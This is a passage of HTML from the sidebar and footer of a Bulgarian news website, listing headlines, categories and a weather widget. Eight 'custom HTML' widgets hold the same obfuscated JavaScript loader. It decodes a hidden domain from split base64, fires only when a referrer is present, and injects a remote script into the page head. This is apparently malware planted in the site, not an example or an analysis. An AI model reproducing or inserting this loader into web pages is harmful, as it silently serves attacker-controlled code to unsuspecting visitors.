		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/">В САЩ: Милиони се подготвят за една от най-суровите зимни бури</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 5 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="За утре: Жълт код за поледици в София, Перник и Монтана" href="https://novapress.today/2026/01/24/%d0%b7%d0%b0-%d1%83%d1%82%d1%80%d0%b5-%d0%b6%d1%8a%d0%bb%d1%82-%d0%ba%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b5%d0%b4%d0%b8%d1%86%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f-%d0%bf%d0%b5/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/79064930-ae1a-42d0-97a5-0c127f147d61-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Нов ужас в Минеаполис: Федерални агенти убиха още един човек" href="https://novapress.today/2026/01/24/%d0%bd%d0%be%d0%b2-%d1%83%d0%b6%d0%b0%d1%81-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b5%d0%b0%d0%bf%d0%be%d0%bb%d0%b8%d1%81-%d1%84%d0%b5%d0%b4%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b0%d0%b3%d0%b5%d0%bd%d1%82/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1660492-11-20260124121825-federal-agents-kill-man-minneapolis-390x220.jpeg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Президентът на Румъния не иска и да чуе за референдум за обединение с Молдова" href="https://novapress.today/2026/01/24/rumanskiat-prezident-othvarli/" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/images-16.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Окончателно: САЩ напускат СЗО" href="https://novapress.today/2026/01/24/okonchatelno-sasht-napuskat-szo/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/db51d8c0-f6f5-11f0-bb31-83eb955a217a-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="В САЩ: Милиони се подготвят за една от най-суровите зимни бури" href="https://novapress.today/2026/01/24/%d0%b2-%d1%81%d0%b0%d1%89-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%b3%d0%be%d1%82%d0%b2%d1%8f%d1%82-%d0%b7%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%be%d1%82-%d0%bd/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/2025-01-06T184836Z_1074937736_RC2H4CA10NO0_RTRMADP_3_USA-WEATHER-1024x683-1-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="В Абу Даби: Русия и Украйна продължават преговорите за мир" href="https://novapress.today/2026/01/24/v-abu-dabi-rusia-i-ukraina/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/Russia-X-Ukrain-X-US-390x220.png" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Джокович е на 1/8-финал в Мелбърн след победа номер 400 в &#8222;Шлема&#8220;" href="https://novapress.today/2026/01/24/djokovic-e-na-18-final/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/djokovic-400-wins-2026-jan-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="В Хаити: Гласува се за отстраняване на премиера" href="https://novapress.today/2026/01/24/v-haiti-glasuva-se/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/Alix-Didier-Fils-Aime-1000x600-1-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="След руските атаки: Зеленски отново се обърна към САЩ с искания" href="https://novapress.today/2026/01/24/sled-ruskite-ataki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/a03ad8f0-f79e-11f0-b5f7-49f0357294ff-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;064</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;803</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;153</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;340</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>882</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-mist"></div>
						<div class="icon-mist-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Мъгла</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 7&ordm; - -1&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 100%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 0 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.&#038;url=https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.%20https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A0%D1%83%D1%81%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B5%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%B0%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B2%D0%B0%D1%89%20%D0%BD%D0%B0%20%D0%9F%D1%83%D1%82%D0%B8%D0%BD%20%D0%B4%D0%B0%20%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%B2%D0%BB%D0%B0%D1%81%D1%82%20%D0%B4%D0%BE%202036%20%D0%B3.%20https://novapress.today/2020/03/11/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bb%d1%8f%d0%b2%d0%b0%d1%89-%d0%bd%d0%b0-%d0%bf%d1%83%d1%82%d0%b8%d0%bd/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
